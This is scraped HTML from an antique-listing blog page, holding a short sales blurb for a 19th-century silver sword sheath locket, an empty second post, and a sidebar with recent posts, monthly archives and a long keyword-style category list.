			<span class="date"><a href="https://collectionantiqueused.com/19c-antique-grid-cut-handwork-silver-sword-sheath-locket-original-55-grams-m806/" title="Permalink to 19c Antique Grid Cut Handwork Silver Sword Sheath Locket Original 55 Grams M806" rel="bookmark"><time class="entry-date" datetime="2026-01-27T13:44:42+00:00">January 27, 2026</time></a></span><span class="categories-links"><a href="https://collectionantiqueused.com/category/antique/" rel="category tag">antique</a></span><span class="tags-links"><a href="https://collectionantiqueused.com/tag/antique/" rel="tag">antique</a>, <a href="https://collectionantiqueused.com/tag/grams/" rel="tag">grams</a>, <a href="https://collectionantiqueused.com/tag/grid/" rel="tag">grid</a>, <a href="https://collectionantiqueused.com/tag/handwork/" rel="tag">handwork</a>, <a href="https://collectionantiqueused.com/tag/locket/" rel="tag">locket</a>, <a href="https://collectionantiqueused.com/tag/m806/" rel="tag">m806</a>, <a href="https://collectionantiqueused.com/tag/original/" rel="tag">original</a>, <a href="https://collectionantiqueused.com/tag/sheath/" rel="tag">sheath</a>, <a href="https://collectionantiqueused.com/tag/silver/" rel="tag">silver</a>, <a href="https://collectionantiqueused.com/tag/sword/" rel="tag">sword</a></span><span class="author vcard"><a class="url fn n" href="https://collectionantiqueused.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>					</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->
    		
		<div class="entry-content">
			<div class="entry-thumbnail">
			<a href="https://collectionantiqueused.com/19c-antique-grid-cut-handwork-silver-sword-sheath-locket-original-55-grams-m806/">
			<img width="80" height="80" src="https://collectionantiqueused.com/wp-content/img/19c-Antique-Grid-Cut-Handwork-Silver-Sword-Sheath-Locket-Original-55-Grams-M806-01-torf.jpg" class="attachment-strapthirteen-thumb-feature wp-post-image" alt="19c-Antique-Grid-Cut-Handwork-Silver-Sword-Sheath-Locket-Original-55-Grams-M806-01-torf" />			</a>
		</div>
		    		    			<p>19c Antique Grid Cut Handwork Silver Sword Sheath Locket Original 55 Grams M806. Size &#8211; 2.4 Inches (Length) x 0.75 Inches (Breadth) x 3.1 Inches (Height). Weight &#8211; 55 Grams. You will love it. Wear &#038; tear as visible. Indeed a collector&#8217;s choice. See photos for more details &#038; actual condition as photos are also [&hellip;]</p>
				    			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
							
<article id="post-9963" class="post-9963 post type-post status-publish format-standard has-post-thumbnail hentry category-vintage tag-fast tag-months tag-selling tag-vintage">
	<header class="entry-header">
		
				<h1 class="entry-title">
			<a href="https://collectionantiqueused.com/this-vintage-sat-for-months-now-it-s-selling-fast/" rel="bookmark">This Vintage Sat For Months Now It S Selling Fast</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://collectionantiqueused.com/this-vintage-sat-for-months-now-it-s-selling-fast/" title="Permalink to This Vintage Sat For Months Now It S Selling Fast" rel="bookmark"><time class="entry-date" datetime="2026-01-27T01:43:33+00:00">January 27, 2026</time></a></span><span class="categories-links"><a href="https://collectionantiqueused.com/category/vintage/" rel="category tag">vintage</a></span><span class="tags-links"><a href="https://collectionantiqueused.com/tag/fast/" rel="tag">fast</a>, <a href="https://collectionantiqueused.com/tag/months/" rel="tag">months</a>, <a href="https://collectionantiqueused.com/tag/selling/" rel="tag">selling</a>, <a href="https://collectionantiqueused.com/tag/vintage/" rel="tag">vintage</a></span><span class="author vcard"><a class="url fn n" href="https://collectionantiqueused.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span>					</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->
    		
		<div class="entry-content">
			<div class="entry-thumbnail">
			<a href="https://collectionantiqueused.com/this-vintage-sat-for-months-now-it-s-selling-fast/">
			<img width="100" height="56" src="https://collectionantiqueused.com/wp-content/img/This-Vintage-Sat-For-Months-Now-It-S-Selling-Fast-01-ryro.jpg" class="attachment-strapthirteen-thumb-feature wp-post-image" alt="This-Vintage-Sat-For-Months-Now-It-S-Selling-Fast-01-ryro" />			</a>
		</div>
		    		    							    			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
			
			

		
		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main -->
		
		<footer id="colophon" class="site-footer" role="contentinfo">
			<nav class="navigation paging-navigation" role="navigation">
		<h1 class="screen-reader-text">Posts navigation</h1>
		<div class="nav-links">

						<div class="nav-previous"><a href="https://collectionantiqueused.com/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
			
			
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
					<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://collectionantiqueused.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://collectionantiqueused.com/authentic-ancient-egyptian-antiquities-rare-pharaonic-funerary-head-egypt-130-bc-3/">Authentic Ancient Egyptian Antiquities Rare Pharaonic funerary Head Egypt 130 BC</a>
						</li>
					<li>
				<a href="https://collectionantiqueused.com/antique-optics-foldout-engraving-set-of-6-plates-early-telescopes-and-microscope/">Antique Optics Foldout Engraving Set of 6 Plates Early Telescopes and Microscope</a>
						</li>
					<li>
				<a href="https://collectionantiqueused.com/authentic-ancient-egyptian-antiques-a-seate-scribe-egyptian-statue-pharaonic-bc/">Authentic Ancient Egyptian Antiques a Seate Scribe egyptian Statue Pharaonic BC</a>
						</li>
					<li>
				<a href="https://collectionantiqueused.com/rare-egyptian-statue-pharaonic-priest-authentic-ancient-egyptian-antiquities-bc/">Rare Egyptian Statue Pharaonic Priest Authentic Ancient Egyptian Antiquities BC</a>
						</li>
					<li>
				<a href="https://collectionantiqueused.com/antique-chinese-porcelain-figural-seal-box-unmarked/">Antique Chinese Porcelain Figural Seal Box, Unmarked</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://collectionantiqueused.com/2026/01/'>January 2026</a></li>
	<li><a href='https://collectionantiqueused.com/2025/12/'>December 2025</a></li>
	<li><a href='https://collectionantiqueused.com/2025/11/'>November 2025</a></li>
	<li><a href='https://collectionantiqueused.com/2025/10/'>October 2025</a></li>
	<li><a href='https://collectionantiqueused.com/2025/09/'>September 2025</a></li>
	<li><a href='https://collectionantiqueused.com/2025/08/'>August 2025</a></li>
	<li><a href='https://collectionantiqueused.com/2025/07/'>July 2025</a></li>
	<li><a href='https://collectionantiqueused.com/2025/06/'>June 2025</a></li>
	<li><a href='https://collectionantiqueused.com/2025/05/'>May 2025</a></li>
	<li><a href='https://collectionantiqueused.com/2025/04/'>April 2025</a></li>
	<li><a href='https://collectionantiqueused.com/2025/03/'>March 2025</a></li>
	<li><a href='https://collectionantiqueused.com/2025/02/'>February 2025</a></li>
	<li><a href='https://collectionantiqueused.com/2025/01/'>January 2025</a></li>
	<li><a href='https://collectionantiqueused.com/2024/12/'>December 2024</a></li>
	<li><a href='https://collectionantiqueused.com/2024/11/'>November 2024</a></li>
	<li><a href='https://collectionantiqueused.com/2024/10/'>October 2024</a></li>
	<li><a href='https://collectionantiqueused.com/2024/09/'>September 2024</a></li>
	<li><a href='https://collectionantiqueused.com/2024/08/'>August 2024</a></li>
	<li><a href='https://collectionantiqueused.com/2024/07/'>July 2024</a></li>
	<li><a href='https://collectionantiqueused.com/2024/06/'>June 2024</a></li>
	<li><a href='https://collectionantiqueused.com/2024/05/'>May 2024</a></li>
	<li><a href='https://collectionantiqueused.com/2024/04/'>April 2024</a></li>
	<li><a href='https://collectionantiqueused.com/2024/03/'>March 2024</a></li>
	<li><a href='https://collectionantiqueused.com/2024/02/'>February 2024</a></li>
	<li><a href='https://collectionantiqueused.com/2024/01/'>January 2024</a></li>
	<li><a href='https://collectionantiqueused.com/2023/12/'>December 2023</a></li>
	<li><a href='https://collectionantiqueused.com/2023/11/'>November 2023</a></li>
	<li><a href='https://collectionantiqueused.com/2023/10/'>October 2023</a></li>
	<li><a href='https://collectionantiqueused.com/2023/09/'>September 2023</a></li>
	<li><a href='https://collectionantiqueused.com/2023/08/'>August 2023</a></li>
	<li><a href='https://collectionantiqueused.com/2023/07/'>July 2023</a></li>
	<li><a href='https://collectionantiqueused.com/2023/06/'>June 2023</a></li>
	<li><a href='https://collectionantiqueused.com/2023/05/'>May 2023</a></li>
	<li><a href='https://collectionantiqueused.com/2023/04/'>April 2023</a></li>
	<li><a href='https://collectionantiqueused.com/2023/03/'>March 2023</a></li>
	<li><a href='https://collectionantiqueused.com/2023/02/'>February 2023</a></li>
	<li><a href='https://collectionantiqueused.com/2023/01/'>January 2023</a></li>
	<li><a href='https://collectionantiqueused.com/2022/12/'>December 2022</a></li>
	<li><a href='https://collectionantiqueused.com/2022/11/'>November 2022</a></li>
	<li><a href='https://collectionantiqueused.com/2022/10/'>October 2022</a></li>
	<li><a href='https://collectionantiqueused.com/2022/09/'>September 2022</a></li>
	<li><a href='https://collectionantiqueused.com/2022/08/'>August 2022</a></li>
	<li><a href='https://collectionantiqueused.com/2022/07/'>July 2022</a></li>
	<li><a href='https://collectionantiqueused.com/2022/06/'>June 2022</a></li>
	<li><a href='https://collectionantiqueused.com/2022/05/'>May 2022</a></li>
	<li><a href='https://collectionantiqueused.com/2022/04/'>April 2022</a></li>
	<li><a href='https://collectionantiqueused.com/2022/03/'>March 2022</a></li>
	<li><a href='https://collectionantiqueused.com/2022/02/'>February 2022</a></li>
	<li><a href='https://collectionantiqueused.com/2022/01/'>January 2022</a></li>
	<li><a href='https://collectionantiqueused.com/2021/12/'>December 2021</a></li>
	<li><a href='https://collectionantiqueused.com/2021/11/'>November 2021</a></li>
	<li><a href='https://collectionantiqueused.com/2021/10/'>October 2021</a></li>
	<li><a href='https://collectionantiqueused.com/2021/09/'>September 2021</a></li>
	<li><a href='https://collectionantiqueused.com/2021/08/'>August 2021</a></li>
	<li><a href='https://collectionantiqueused.com/2021/07/'>July 2021</a></li>
	<li><a href='https://collectionantiqueused.com/2021/06/'>June 2021</a></li>
	<li><a href='https://collectionantiqueused.com/2021/05/'>May 2021</a></li>
	<li><a href='https://collectionantiqueused.com/2021/04/'>April 2021</a></li>
	<li><a href='https://collectionantiqueused.com/2021/03/'>March 2021</a></li>
	<li><a href='https://collectionantiqueused.com/2021/02/'>February 2021</a></li>
	<li><a href='https://collectionantiqueused.com/2021/01/'>January 2021</a></li>
	<li><a href='https://collectionantiqueused.com/2020/12/'>December 2020</a></li>
	<li><a href='https://collectionantiqueused.com/2020/11/'>November 2020</a></li>
	<li><a href='https://collectionantiqueused.com/2020/10/'>October 2020</a></li>
	<li><a href='https://collectionantiqueused.com/2020/09/'>September 2020</a></li>
	<li><a href='https://collectionantiqueused.com/2020/08/'>August 2020</a></li>
	<li><a href='https://collectionantiqueused.com/2020/07/'>July 2020</a></li>
	<li><a href='https://collectionantiqueused.com/2020/06/'>June 2020</a></li>
	<li><a href='https://collectionantiqueused.com/2020/05/'>May 2020</a></li>
	<li><a href='https://collectionantiqueused.com/2020/04/'>April 2020</a></li>
	<li><a href='https://collectionantiqueused.com/2020/03/'>March 2020</a></li>
	<li><a href='https://collectionantiqueused.com/2020/02/'>February 2020</a></li>
	<li><a href='https://collectionantiqueused.com/2020/01/'>January 2020</a></li>
	<li><a href='https://collectionantiqueused.com/2019/12/'>December 2019</a></li>
	<li><a href='https://collectionantiqueused.com/2019/11/'>November 2019</a></li>
	<li><a href='https://collectionantiqueused.com/2019/10/'>October 2019</a></li>
	<li><a href='https://collectionantiqueused.com/2019/09/'>September 2019</a></li>
	<li><a href='https://collectionantiqueused.com/2019/08/'>August 2019</a></li>
	<li><a href='https://collectionantiqueused.com/2019/07/'>July 2019</a></li>
	<li><a href='https://collectionantiqueused.com/2019/06/'>June 2019</a></li>
	<li><a href='https://collectionantiqueused.com/2019/05/'>May 2019</a></li>
	<li><a href='https://collectionantiqueused.com/2019/04/'>April 2019</a></li>
	<li><a href='https://collectionantiqueused.com/2019/03/'>March 2019</a></li>
	<li><a href='https://collectionantiqueused.com/2019/02/'>February 2019</a></li>
	<li><a href='https://collectionantiqueused.com/2019/01/'>January 2019</a></li>
	<li><a href='https://collectionantiqueused.com/2018/12/'>December 2018</a></li>
	<li><a href='https://collectionantiqueused.com/2018/11/'>November 2018</a></li>
	<li><a href='https://collectionantiqueused.com/2018/10/'>October 2018</a></li>
	<li><a href='https://collectionantiqueused.com/2018/09/'>September 2018</a></li>
	<li><a href='https://collectionantiqueused.com/2018/08/'>August 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
	<li class="cat-item cat-item-2881"><a href="https://collectionantiqueused.com/category/navajo/" >-navajo</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://collectionantiqueused.com/category/10off/" >10off</a>
</li>
	<li class="cat-item cat-item-7435"><a href="https://collectionantiqueused.com/category/11th/" >11th</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://collectionantiqueused.com/category/12x12/" >12&#215;12</a>
</li>
	<li class="cat-item cat-item-7296"><a href="https://collectionantiqueused.com/category/1700s/" >1700s</a>
</li>
	<li class="cat-item cat-item-4336"><a href="https://collectionantiqueused.com/category/1800s/" >1800&#039;s</a>
</li>
	<li class="cat-item cat-item-5915"><a href="https://collectionantiqueused.com/category/1850-1900/" >1850-1900</a>
</li>
	<li class="cat-item cat-item-6061"><a href="https://collectionantiqueused.com/category/1850s/" >1850s</a>
</li>
	<li class="cat-item cat-item-3672"><a href="https://collectionantiqueused.com/category/1870s/" >1870&#039;s</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://collectionantiqueused.com/category/1880s/" >1880&#039;s</a>
</li>
	<li class="cat-item cat-item-5715"><a href="https://collectionantiqueused.com/category/1880-1900/" >1880-1900</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://collectionantiqueused.com/category/1890s/" >1890&#039;s</a>
</li>
	<li class="cat-item cat-item-5768"><a href="https://collectionantiqueused.com/category/19-20th/" >19-20th</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://collectionantiqueused.com/category/1900s/" >1900&#039;s</a>
</li>
	<li class="cat-item cat-item-5802"><a href="https://collectionantiqueused.com/category/1900-1920/" >1900-1920</a>
</li>
	<li class="cat-item cat-item-5806"><a href="https://collectionantiqueused.com/category/1900-1930/" >1900-1930</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://collectionantiqueused.com/category/1901-1908/" >1901-1908</a>
</li>
	<li class="cat-item cat-item-6415"><a href="https://collectionantiqueused.com/category/1910-1920s/" >1910-1920s</a>
</li>
	<li class="cat-item cat-item-6248"><a href="https://collectionantiqueused.com/category/1920-1940/" >1920-1940</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://collectionantiqueused.com/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-8338"><a href="https://collectionantiqueused.com/category/1929p/" >1929p</a>
</li>
	<li class="cat-item cat-item-6080"><a href="https://collectionantiqueused.com/category/1930-1950/" >1930-1950</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://collectionantiqueused.com/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://collectionantiqueused.com/category/1930s-40s/" >1930s-40s</a>
</li>
	<li class="cat-item cat-item-4600"><a href="https://collectionantiqueused.com/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://collectionantiqueused.com/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://collectionantiqueused.com/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://collectionantiqueused.com/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://collectionantiqueused.com/category/19antique/" >19antique</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://collectionantiqueused.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-9075"><a href="https://collectionantiqueused.com/category/3-antique/" >3-antique</a>
</li>
	<li class="cat-item cat-item-5418"><a href="https://collectionantiqueused.com/category/3x3/" >3&#215;3&#039;</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://collectionantiqueused.com/category/42x45/" >42&#215;45</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://collectionantiqueused.com/category/45mm/" >45mm</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://collectionantiqueused.com/category/48x48x4/" >48x48x4</a>
</li>
	<li class="cat-item cat-item-8921"><a href="https://collectionantiqueused.com/category/85x5/" >85&#215;5</a>
</li>
	<li class="cat-item cat-item-5790"><a href="https://collectionantiqueused.com/category/880-1900/" >880-1900</a>
</li>
	<li class="cat-item cat-item-8463"><a href="https://collectionantiqueused.com/category/975x6/" >975&#215;6</a>
</li>
	<li class="cat-item cat-item-6176"><a href="https://collectionantiqueused.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://collectionantiqueused.com/category/abebooks/" >abebooks</a>
</li>
	<li class="cat-item cat-item-8395"><a href="https://collectionantiqueused.com/category/access/" >access</a>
</li>
	<li class="cat-item cat-item-5890"><a href="https://collectionantiqueused.com/category/actual/" >actual</a>
</li>
	<li class="cat-item cat-item-8849"><a href="https://collectionantiqueused.com/category/adams/" >adams</a>
</li>
	<li class="cat-item cat-item-8387"><a href="https://collectionantiqueused.com/category/aetna/" >aetna</a>
</li>
	<li class="cat-item cat-item-5103"><a href="https://collectionantiqueused.com/category/affordable/" >affordable</a>
</li>
	<li class="cat-item cat-item-5223"><a href="https://collectionantiqueused.com/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://collectionantiqueused.com/category/alemite/" >alemite</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://collectionantiqueused.com/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-8994"><a href="https://collectionantiqueused.com/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://collectionantiqueused.com/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-7611"><a href="https://collectionantiqueused.com/category/amateur/" >amateur</a>
</li>
	<li class="cat-item cat-item-4692"><a href="https://collectionantiqueused.com/category/amazaing/" >amazaing</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://collectionantiqueused.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-7499"><a href="https://collectionantiqueused.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://collectionantiqueused.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-6774"><a href="https://collectionantiqueused.com/category/andrew/" >andrew</a>
</li>
	<li class="cat-item cat-item-5362"><a href="https://collectionantiqueused.com/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-6162"><a href="https://collectionantiqueused.com/category/animal/" >animal</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://collectionantiqueused.com/category/ansonia/" >ansonia</a>
</li>
	<li class="cat-item cat-item-7973"><a href="https://collectionantiqueused.com/category/antiqu/" >antiqu</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://collectionantiqueused.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-7954"><a href="https://collectionantiqueused.com/category/antique-bohemian/" >antique-bohemian</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://collectionantiqueused.com/category/antique-waterbury-oak-calendar/" >antique-waterbury-oak-calendar</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://collectionantiqueused.com/category/antique1937zenith6b129/" >antique1937zenith6b129</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://collectionantiqueused.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://collectionantiqueused.com/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://collectionantiqueused.com/category/antiquevtg/" >antiquevtg</a>
</li>
	<li class="cat-item cat-item-8051"><a href="https://collectionantiqueused.com/category/antiquing/" >antiquing</a>
</li>
	<li class="cat-item cat-item-8500"><a href="https://collectionantiqueused.com/category/antiquity/" >antiquity</a>
</li>
	<li class="cat-item cat-item-7618"><a href="https://collectionantiqueused.com/category/anubis/" >anubis</a>
</li>
	<li class="cat-item cat-item-8958"><a href="https://collectionantiqueused.com/category/apothecary/" >apothecary</a>
</li>
	<li class="cat-item cat-item-8671"><a href="https://collectionantiqueused.com/category/appraisal/" >appraisal</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://collectionantiqueused.com/category/aqua/" >aqua</a>
</li>
	<li class="cat-item cat-item-8757"><a href="https://collectionantiqueused.com/category/area/" >area</a>
</li>
	<li class="cat-item cat-item-5147"><a href="https://collectionantiqueused.com/category/arkansas/" >arkansas</a>
</li>
	<li class="cat-item cat-item-6024"><a href="https://collectionantiqueused.com/category/armes/" >armes</a>
</li>
	<li class="cat-item cat-item-6890"><a href="https://collectionantiqueused.com/category/arts/" >arts</a>
</li>
	<li class="cat-item cat-item-6490"><a href="https://collectionantiqueused.com/category/ashtray/" >ashtray</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://collectionantiqueused.com/category/astonishing/" >astonishing</a>
</li>
	<li class="cat-item cat-item-3312"><a href="https://collectionantiqueused.com/category/atwater/" >atwater</a>
</li>
	<li class="cat-item cat-item-5940"><a href="https://collectionantiqueused.com/category/aunt/" >aunt</a>
</li>
	<li class="cat-item cat-item-8653"><a href="https://collectionantiqueused.com/category/austin/" >austin</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://collectionantiqueused.com/category/austrian/" >austrian</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://collectionantiqueused.com/category/auth/" >auth</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://collectionantiqueused.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-5654"><a href="https://collectionantiqueused.com/category/automobile/" >automobile</a>
</li>
	<li class="cat-item cat-item-8771"><a href="https://collectionantiqueused.com/category/available/" >available</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://collectionantiqueused.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-6509"><a href="https://collectionantiqueused.com/category/babolex/" >babolex</a>
</li>
	<li class="cat-item cat-item-954"><a href="https://collectionantiqueused.com/category/balls/" >ball&#039;s</a>
</li>
	<li class="cat-item cat-item-8969"><a href="https://collectionantiqueused.com/category/bamiyan/" >bamiyan</a>
</li>
	<li class="cat-item cat-item-8357"><a href="https://collectionantiqueused.com/category/banded/" >banded</a>
</li>
	<li class="cat-item cat-item-6917"><a href="https://collectionantiqueused.com/category/barnet/" >barnet</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://collectionantiqueused.com/category/baseball/" >baseball</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://collectionantiqueused.com/category/baum/" >baum</a>
</li>
	<li class="cat-item cat-item-7354"><a href="https://collectionantiqueused.com/category/beads/" >beads</a>
</li>
	<li class="cat-item cat-item-4924"><a href="https://collectionantiqueused.com/category/beaten/" >beaten</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://collectionantiqueused.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://collectionantiqueused.com/category/beautiful-rare/" >beautiful-rare</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://collectionantiqueused.com/category/beautifully/" >beautifully</a>
</li>
	<li class="cat-item cat-item-3778"><a href="https://collectionantiqueused.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://collectionantiqueused.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://collectionantiqueused.com/category/berceuse/" >berceuse</a>
</li>
	<li class="cat-item cat-item-8293"><a href="https://collectionantiqueused.com/category/bernardaud/" >bernardaud</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://collectionantiqueused.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-5777"><a href="https://collectionantiqueused.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-9068"><a href="https://collectionantiqueused.com/category/bidding/" >bidding</a>
</li>
	<li class="cat-item cat-item-6981"><a href="https://collectionantiqueused.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-6400"><a href="https://collectionantiqueused.com/category/bizarre/" >bizarre</a>
</li>
	<li class="cat-item cat-item-8253"><a href="https://collectionantiqueused.com/category/bizen/" >bizen</a>
</li>
	<li class="cat-item cat-item-5734"><a href="https://collectionantiqueused.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-4439"><a href="https://collectionantiqueused.com/category/blacksmith/" >blacksmith</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://collectionantiqueused.com/category/blaze/" >blaze</a>
</li>
	<li class="cat-item cat-item-7516"><a href="https://collectionantiqueused.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://collectionantiqueused.com/category/bontems/" >bontems</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://collectionantiqueused.com/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://collectionantiqueused.com/category/books/" >books</a>
</li>
	<li class="cat-item cat-item-7123"><a href="https://collectionantiqueused.com/category/boseck/" >boseck</a>
</li>
	<li class="cat-item cat-item-6208"><a href="https://collectionantiqueused.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-9049"><a href="https://collectionantiqueused.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-7154"><a href="https://collectionantiqueused.com/category/boxes/" >boxes</a>
</li>
	<li class="cat-item cat-item-7869"><a href="https://collectionantiqueused.com/category/bradley/" >bradley</a>
</li>
	<li class="cat-item cat-item-8895"><a href="https://collectionantiqueused.com/category/brambly/" >brambly</a>
</li>
	<li class="cat-item cat-item-6089"><a href="https://collectionantiqueused.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://collectionantiqueused.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://collectionantiqueused.com/category/braun/" >braun</a>
</li>
	<li class="cat-item cat-item-1394"><a href="https://collectionantiqueused.com/category/breathtaking/" >breathtaking</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://collectionantiqueused.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-6782"><a href="https://collectionantiqueused.com/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-7791"><a href="https://collectionantiqueused.com/category/bronzed/" >bronzed</a>
</li>
	<li class="cat-item cat-item-8624"><a href="https://collectionantiqueused.com/category/brooch/" >brooch</a>
</li>
	<li class="cat-item cat-item-5840"><a href="https://collectionantiqueused.com/category/brooklyn/" >brooklyn</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://collectionantiqueused.com/category/brunswick/" >brunswick</a>
</li>
	<li class="cat-item cat-item-6777"><a href="https://collectionantiqueused.com/category/buchschmid/" >buchschmid</a>
</li>
	<li class="cat-item cat-item-7148"><a href="https://collectionantiqueused.com/category/bucket/" >bucket</a>
</li>
	<li class="cat-item cat-item-3785"><a href="https://collectionantiqueused.com/category/buddy/" >buddy</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://collectionantiqueused.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://collectionantiqueused.com/category/bullet/" >bullet</a>
</li>
	<li class="cat-item cat-item-8272"><a href="https://collectionantiqueused.com/category/bullyland/" >bullyland</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://collectionantiqueused.com/category/bulova/" >bulova</a>
</li>
	<li class="cat-item cat-item-8038"><a href="https://collectionantiqueused.com/category/bureau/" >bureau</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://collectionantiqueused.com/category/burton/" >burton</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://collectionantiqueused.com/category/bushells/" >bushells</a>
</li>
	<li class="cat-item cat-item-7286"><a href="https://collectionantiqueused.com/category/butterfly/" >butterfly</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://collectionantiqueused.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-8627"><a href="https://collectionantiqueused.com/category/byron/" >byron</a>
</li>
	<li class="cat-item cat-item-7125"><a href="https://collectionantiqueused.com/category/c1900/" >c1900</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://collectionantiqueused.com/category/cairns/" >cairns</a>
</li>
	<li class="cat-item cat-item-6207"><a href="https://collectionantiqueused.com/category/candleholders/" >candleholders</a>
</li>
	<li class="cat-item cat-item-6012"><a href="https://collectionantiqueused.com/category/canopic/" >canopic</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://collectionantiqueused.com/category/canton/" >canton</a>
</li>
	<li class="cat-item cat-item-7792"><a href="https://collectionantiqueused.com/category/captivating/" >captivating</a>
</li>
	<li class="cat-item cat-item-5984"><a href="https://collectionantiqueused.com/category/captured/" >captured</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://collectionantiqueused.com/category/cards/" >cards</a>
</li>
	<li class="cat-item cat-item-4677"><a href="https://collectionantiqueused.com/category/care/" >care</a>
</li>
	<li class="cat-item cat-item-6694"><a href="https://collectionantiqueused.com/category/carved/" >carved</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://collectionantiqueused.com/category/case/" >case</a>
</li>
